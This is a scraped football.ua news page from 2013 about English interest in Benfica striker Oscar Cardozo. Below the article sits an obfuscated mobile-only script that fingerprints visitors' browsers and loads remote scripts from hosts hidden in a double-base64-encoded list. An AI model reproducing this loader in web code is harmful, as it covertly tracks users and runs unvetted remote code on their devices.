            style="" class=" ">Конференції </a>
    
    </li>
 
</ul>     
            </nav>
        </div>
        </header>

        <section class="page">
            
            
            <menu id="ctl00_menu" class="left-menu">
    <li class="">
    
        <a href="https://football.ua/tips.html" 
            style="" class="">ПРОГНОЗИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/ukraine.html" 
            style="" class="">УКРАЇНА</a>
    
    </li>
    
    <li class="active">
    
        <a href="https://football.ua/england.html" 
            style="" class="">АНГЛІЯ</a>
    
        <ul class="inner-list">
        
            <li class="selected "
                style="">
                <a href="https://football.ua/england.html" >Новини</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/results/" >Розклад. АПЛ</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/statistics.html" >Статистика</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/table.html" >Таблиця</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/cup/" >Кубок Англії</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/england/leaguecup/" >Кубок ліги</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/default.aspx?menu_id=scoreboard&champ_id=49" >Суперкубок Англії</a>
            </li>
        
            <li class=" "
                style="">
                <a href="https://football.ua/default.aspx?menu_id=scoreboard&champ_id=85" >Чемпіоншип. Плей-оф</a>
            </li>
        
        </ul>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/spain.html" 
            style="" class="">ІСПАНІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/italy.html" 
            style="" class="">ІТАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/germany.html" 
            style="" class="">НІМЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/france.html" 
            style="" class="">ФРАНЦІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/netherlands.html" 
            style="" class="">НІДЕРЛАНДИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/portugal.html" 
            style="" class="">ПОРТУГАЛІЯ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/poland.html" 
            style="" class="">ПОЛЬЩА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/turkey.html" 
            style="" class="">ТУРЕЧЧИНА</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/countrieselse.html" 
            style="" class="">ІНШІ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/champions.html" 
            style="" class="">ЛІГА ЧЕМПІОНІВ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/uefa.html" 
            style="" class="">ЛІГА ЄВРОПИ</a>
    
    </li>
    
    <li class="">
    
        <a href="https://football.ua/conferenceleague.html" 
            style="" class="">ЛІГА КОНФЕРЕНЦІЙ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/nationsleague.html" 
            style="" class="">ЛІГА НАЦІЙ </a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/futsal.html" 
            style="" class="">ФУТЗАЛ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fiction.html" 
            style="" class="">ЧТИВО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/worldcup.html" 
            style="" class="">ЧЕМПІОНАТ СВІТУ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/euro.html" 
            style="" class="">ЄВРО-2024</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/footballtest.html" 
            style="" class="">ТЕСТИ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/life-principles.html" 
            style="" class="">ПРАВИЛА ЖИТТЯ</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/bet-casino.html" 
            style="" class="">НОВИНИ КАЗИНО</a>
    
    </li>
    
    <li class="menu-separator"></li>
    
    <li class="">
    
        <a href="https://football.ua/fansector.html" 
            style="" class="">ФАН-СЕКТОР</a>
    
    </li>
    
    <li class="menu-separator"></li>
    </menu>
            <section class="content">
                <a title="Вверх" href="#" id="scroll-top"></a>
                
                <div class="main-left">
                    <div id="ctl00_columnTop" class="col-top">

<script src="https://football.ua/js/amcharts/amcharts.js" type="text/javascript"></script>
<script src="https://football.ua/js/amcharts/serial.js" type="text/javascript"></script>
<script src="https://football.ua/js/jquery.royalslider.min.js" type='text/javascript'></script>
<script type="text/javascript">
var NewsId = 207979;
var NewsVotes = Array();




var NewsLineups = Array();


</script>
<script type="text/javascript" src="https://football.ua/mod/News/OpenNews.js?v=20160525"></script>

<article class="author-article">
    <p class="rubric">Англія</p>
    <p class="date">28 червня 2013, 15:00</p>
    <h1>Агент: Кардосо интересен английскому клубу</h1>
    <p class="intro">Парагвайский бомбардир лиссабонской Бенфики Оскар Кардосо пользуется спросом в Англии.</p>

    <div class="article-photo">
        <img src="https://images.football.ua/i/news/630x373/207/207979.jpg" alt="Оскар Кардосо, фото skysports.com" />
        <div class="photo-text">
            <span class="author">Оскар Кардосо, фото skysports.com</span>
            <span class="photo-date">28 червня 2013, 15:00</span>
        </div>
    </div>


    <div class="article-text">
        <div>
	<div>
		По сообщениям английских СМИ после ухода Карлоса Тевеса Манчестер Сити заинтересовался возможностью приобретения 30-летнего нападающего, который в прошлом сезоне в 46-ти матчах за Орлов отличился 31 раз.</div>
	<div>
		&nbsp;</div>
	<div>
		В конце сезона, когда Бенфика проиграла все, что возможно, у Кардосо случился конфликт с наставником команды Жуаном Жезусом, что может сыграть в пользу ухода футболиста. В свою очередь Мануэль Пеллегрини хотел бы видеть Оскара в своей команде. Ориентировочная цена парагвайца &mdash; 20 млн евро.</div>
	<div>
		&nbsp;</div>
	<div>
		&quot;Бенфика знает об интересе других клубов к Кардосо и решение в ее руках. Сейчас существует конкретный интерес к моему клиенту из Англии&quot;, &mdash; сказал Педро Альдаве, агент игрока.</div>
	<div>
		&nbsp;</div>
	<div>
		Кроме того сообщается, что Манчестер Сити также рассматривает кандидатуры Марио Гомеса, Альваро Негредо и Пабло Освальдо.</div>
</div>

    </div>

    


    <div class="article-author">
    
        <img src="https://images.football.ua/i/user/49x49/9c/9c2f9cb5-febb-44bc-8022-57e6ac1afc7d.jpg" alt="Томаш ">
        <p class="name"><a href="https://football.ua/profile/9c2f9cb5-febb-44bc-8022-57e6ac1afc7d.html">Томаш </a></p>
        
        <a class="link" href="https://football.ua/author/9c2f9cb5-febb-44bc-8022-57e6ac1afc7d.html">всі статті автора</a>
    
    </div>



    <div class="bottom-info">
    
        <div class="col">
            <h4>Люди</h4>
            <p>
        
                <a href="https://football.ua/player/7148-kardoso-oskar.html">Оскар Кардосо</a>
        
            </p>
        </div>
    
        <div class="col">
            <h4>Команди</h4>
            <p>
        
                <a href="https://football.ua/club/143.html">Бенфіка</a>
        
                <a href="https://football.ua/club/34.html">Манчестер Сіті</a>
        
            </p>
        </div>
    
        <div class="col">
            <h4>Джерела</h4>
            <p>
        
                <a href="http://www.skysports.com">Sky Sports</a>
        
            </p>
        </div>
    
    </div>


<div class="social-buttons">
	<div class="like-holder-fb">
        <fb:like send="false" layout="button_count" width="150" show_faces="false" action="recommend" href="https://football.ua/england/207979-agent-kardoso-ynteresen-anglyjjskomu-klubu.html">
            <a href="https://www.facebook.com/sharer.php?u=https://football.ua/england/207979-agent-kardoso-ynteresen-anglyjjskomu-klubu.html&t=Агент: Кардосо интересен английскому клубу" target="_blank">Facebook</a>
        </fb:like>
	</div>
</div> <!--social-->

<script type="text/javascript">
    // Facebook
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1&appId=209117389120354";
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'facebook-jssdk');

    // Twitter
    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = (/^http:/.test(d.location) ? 'http' : 'https') + '://platform.twitter.com/widgets.js';
        fjs.parentNode.insertBefore(js, fjs);
    })(document, 'script', 'twitter-wjs');

    // Google+
    (function() {
        window.___gcfg = { lang: 'ru' };
        var po = document.createElement('script');
        po.type = 'text/javascript';
        po.async = true;
        po.src = 'https://apis.google.com/js/plusone.js';
        var s = document.getElementsByTagName('script')[0];
        s.parentNode.insertBefore(po, s);
    })();

    
</script>
</article>



<div id="b190c0b201" style="display: none"></div><script type="text/javascript">
    function isMobileDevice() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }
    if (isMobileDevice()) {
        (function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f69251315658a40aad0fb63ec12bba675=function(){needGetter=0;AMSP.loadAsset("69251315658a40aad0fb63ec12bba675","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("adwadvert.com.ua",head,gfp,false,f69251315658a40aad0fb63ec12bba675,function(){l("adwadvert.com.ua",head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f69251315658a40aad0fb63ec12bba675,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()
    }
</script>
         

<div class="separator"></div>
<article class="read-also">
    <h3 class="feed-header">читайте також</h3>
    <ul>
    
        <li>
            <h4>
                <a href="https://football.ua/portugal/206855-kardoso-ostanetsja-v-benfyke.html">Кардосо останется в Бенфике</a>
            </h4>
            <p class="date">16 червня 2013, 19:33</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/turkey/205934-kardoso-pereshel-v-fenerbakhche.html">Кардосо перешел в Фенербахче?</a>
            </h4>
            <p class="date">07 червня 2013, 20:37</p>
        </li>
    
        <li>
            <h4>
                <a href="https://football.ua/turkey/206082-fenerbakhche-prodolzhaet-peregovory-po-kardoso.html">Фенербахче продолжает переговоры по Кардосо</a>
            </h4>
            <p class="date">09 червня 2013, 10:16</p>
        </li>
    
    </ul>
</article>
<div class='separator'></div><div class='separator'></div><div class='separator'></div>

<article class="author-materials">
	<h3 class="feed-header">АНАЛІТИКА, ІНТЕРВ'Ю, ЧТИВО</h3>
	<div class="slider author-materials-slider bxslider">

        
        <div class="material">
			<a href="https://football.ua/fiction/571559-draiv-svoboda-ta-vpevnenist-iak-barselona-perepysala-istoriiu-protystoian-z-realom.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571559.jpg" alt="Ламін Ямаль, Роберт Левандовські та Рафінья, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">19 січня 2026</span>Драйв, свобода та впевненість: як Барселона переписала історію протистоянь з Реалом</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571763-najjkrashhi-komentari-tizhnja-na-footballua-1201-18012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571763.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">19 січня 2026</span>&quot;Манчестерське серце застукало у правильному клубі&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571308-ja-zapamjataju-ce-nazavzhdi-ikonichnijj-moment-tjerri-anri-u-futbolci-portsmuta.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571308.jpg" alt="Тьєррі Анрі у футболці Портсмута, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>&quot;Я запам’ятаю це назавжди&quot; — іконічний момент Тьєррі Анрі у футболці Портсмута</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571236-skilki-manchester-junajjted-vitrativ-na-zvilnennja-treneriv.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571236.jpg" alt="Аврам Глейзер та сер Джим Реткліфф, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">13 січня 2026</span>Скільки Манчестер Юнайтед витратив на звільнення тренерів</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570775-tretje-misce-polissja-v-upl-sogodni-zakonomirne-jevgenijj-volinec-pro-najjskladnishijj-match-voseni-kumira-u-vorotakh-ta-zbirnu.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570775.jpg" alt="Євгеній Волинець. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Третє місце Полісся в УПЛ сьогодні закономірне&quot;: Євгеній Волинець — про найскладніший матч восени, кумира у воротах та збірну України</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/571249-najjkrashhi-komentari-tizhnja-na-footballua-0501-11012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571249.jpg" alt="" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">12 січня 2026</span>&quot;Динамо Київ стало клубом-побратимом Манчестер Юнайтед&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/571170-stanovlennja-liama-rosenjjora-u-nomu-bulo-svitlo-vin-buv-inshim.html">
		
                <img src="https://images.football.ua/i/news/210x151/571/571170.jpg" alt="Ліам Росеньйор, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">10 січня 2026</span>Становлення Ліама Росеньйора: &quot;У ньому було світло. Він був іншим&quot;</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570937-shho-darren-fletcher-dast-manchester-junajjted-jak-timchasovijj-trener.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570937.jpg" alt="Даррен Флетчер, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>Що Даррен Флетчер дасть Манчестер Юнайтед як тимчасовий тренер</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570884-najjkrashhi-komentari-tizhnja-na-footballua-29122025-04012026.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570884.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">06 січня 2026</span>&quot;Трамп стане першим лауреатом нової нагороди від ФІФА&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570864-manchester-junajjted-zvilniv-amorima-chomu-ce-stalos-same-zaraz.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570864.jpg" alt="Рубен Аморім, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">05 січня 2026</span>Манчестер Юнайтед звільнив Аморіма: чому це сталось саме зараз</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570742-top-10-perekhodiv-litnogo-transfernogo-vikna-2025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570742.jpg" alt="Лука Модрич, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">03 січня 2026</span>ТОП-10 переходів літнього трансферного вікна-2025</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570590-narazi-polissja-zoseredzhene-na-popovnenni-skladu-volodimir-zagurskijj-pro-transferi-stadion-ta-suddivstvo-v-upl.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570590.jpg" alt="Генеральний директор ФК Полісся Володимир Загурський. Фото: ФК Полісся" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">02 січня 2026</span>&quot;Наразі Полісся зосереджене на поповненні складу&quot;: Володимир Загурський — про трансфери, стадіон та суддівство в УПЛ</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570050-najjochikuvanishi-podiji-2026-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570050.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">01 січня 2026</span>Найочікуваніші події 2026 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570603-footballua-vitaje-z-novim-rokom.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570603.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Інше
            
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Football.ua вітає з Новим роком!</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570434-najjpopuljarnishi-materiali-footballua-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570434.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">31 грудня 2025</span>Найпопулярніші матеріали Football.ua у 2025 році </p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570463-10-perekhodiv-litnogo-transfernogo-vikna-2025-jaki-poki-shho-vipravdovujut-sebe-najjmenshe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570463.jpg" alt="Александер Ісак, Getty Images" />
		
                <div class="text">
					<h3>
            Дмитро Луцков
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>ТОП-10 переходів літнього трансферного вікна-2025, які поки що не виправдовують себе</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570077-ja-ne-kloun-druzhe-pacani-z-zhopi-ne-vstajut-ta-sprava-ne-u-shashlikakh-najjguchnishi-citati-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570077.jpg" alt="Сергій Ребров, getty images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">30 грудня 2025</span>&quot;Я не клоун, друже&quot;, &quot;пацани з жопи не встають&quot; та  &quot;справа не у шашликах&quot;: найгучніші цитати 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570485-najjkrashhi-komentari-tizhnja-na-footballua-2212-28122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570485.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>&quot;Вето на трансфер Вінісіуса в ПСЖ? Ось чому Луїс Енріке — успішний тренер&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569950-epichni-bitvi-ta-nespodivani-triumfi-top-10-matchiv-2025-roku.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569950.jpg" alt="Гравці ПСЖ, Getty Images" />
		
                <div class="text">
					<h3>
            Олександр Caвeльєв
                
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Рік великих драм та гучних сенсацій: топ-10 матчів 2025 року</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570076-top-podiji-2025-roku-vid-istorichnogo-triumfu-pszh-do-cherkaskoji-sensaciji.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570076.jpg" alt="ПСЖ, нарешті, виграв ЛЧ, Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">29 грудня 2025</span>Топ-події 2025 року: від історичного тріумфу ПСЖ до черкаської сенсації</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570429-oleksandr-antonenko-zadacha-oboloni-na-vesnu-posisti-misce-jakomoga-vishhe.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570429.jpg" alt="Олександр Антоненко. Фото: ФК Оболонь" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Олександр Антоненко: Задача Оболоні на весну — посісти місце якомога вище</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569855-gabriel-zhezus-ja-divivsja-matchi-arsenalu-po-televizoru-i-ce-bulo-najjgirshe-vidchuttja-u-sviti.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569855.jpg" alt="Габріел Жезус, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Габріел Жезус: Я дивився матчі Арсеналу по телевізору, і це було найгірше відчуття у світі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/569181-intervju-z-eshli-koulom-molodi-gravci-znajut-pro-mene-lishe-zavdjaki-kartci-u-fifa.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569181.jpg" alt="Ешлі Коул, getty images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">28 грудня 2025</span>Інтерв'ю з Ешлі Коулом: молоді гравці знають про мене лише завдяки картці у FIFA</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570316-najjbilsh-ochikuvani-podiji-2025-roku-pidsumki.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570316.png" alt="" />
		
                <div class="text">
					<h3>
            Артем Андросян
                
                    </h3>
					<p class="intro"><span class="date">27 грудня 2025</span>Найбільш очікувані події 2025 року: підсумки</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570032-pjat-najjbilshikh-nevdach-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570032.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>П’ять найбільших невдач українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/england/570287-rik-perevorotiv-pidsumki-2025-v-anglijjskomu-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570287.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">26 грудня 2025</span>Рік переворотів: підсумки 2025 в англійському футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/570034-pjat-najjbilshikh-peremog-ukrajinskogo-futbolu-u-2025-roci.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570034.jpg" alt="фото ФК Динамо Київ" />
		
                <div class="text">
					<h3>
            Ілля Береза
                
                    </h3>
					<p class="intro"><span class="date">25 грудня 2025</span>П’ять найбільших перемог українського футболу у 2025 році</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570064-desjat-ugod-jaki-mozhut-pidkoriti-zimove-transferne-vikno.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570064.png" alt="Football.ua" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>ТОП-10 угод, які можуть підкорити зимове трансферне вікно</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/fiction/570028-pidsumky-2025-roku-u-futboli.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570028.jpg" alt="Getty Images" />
		
                <div class="text">
					<h3>
            Чтиво
            
                    </h3>
					<p class="intro"><span class="date">24 грудня 2025</span>Підсумки 2025 року у футболі</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/ukraine/569942-vasil-kajuk-vzimku-lnz-100-bude-pidsiljuvati-sklad.html">
		
                <img src="https://images.football.ua/i/news/210x151/569/569942.png" alt="Василь Каюк. Фото: ФК ЛНЗ" />
		
                <div class="text">
					<h3>
            Данило Вереітін
                
                    </h3>
					<p class="intro"><span class="date">23 грудня 2025</span>Василь Каюк: Взимку ЛНЗ 100% буде підсилювати склад</p>
				</div>
			</a>
		</div>
    

        
        <div class="material">
			<a href="https://football.ua/countrieselse/570018-najjkrashhi-komentari-tizhnja-na-footballua-1512-21122025.html">
		
                <img src="https://images.football.ua/i/news/210x151/570/570018.jpg" alt="" />
		
                <div class="text">
					<h3>
            Микита Євтушенко
                
                    </h3>
					<p class="intro"><span class="date">22 грудня 2025</span>&quot;Лунін — сірий кардинал Реала&quot;: найкращі коментарі тижня на Football.ua</p>
				</div>
			</a>
		</div>
    
							
	</div>

    <script type="text/javascript">
        $('.author-materials-slider').bxSlider({
            captions: true,
            slideSelector: '.material',
            slideWidth: 210,
            maxSlides: 3,
            minSlides: 1,
            pager: false
        });
    </script>
</article> <!--author materials--><div class='separator'></div><div class='separator'></div><div class='separator'></div>

<script src="https://football.ua/mod/Comment/Comment.js?v=20161101" type="text/javascript"></script>

<div id="bb2bbd108a" style="display: none"></div>
<script type="text/javascript">
        function isMobileDevice() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
        }
        
        if (!isMobileDevice()) {
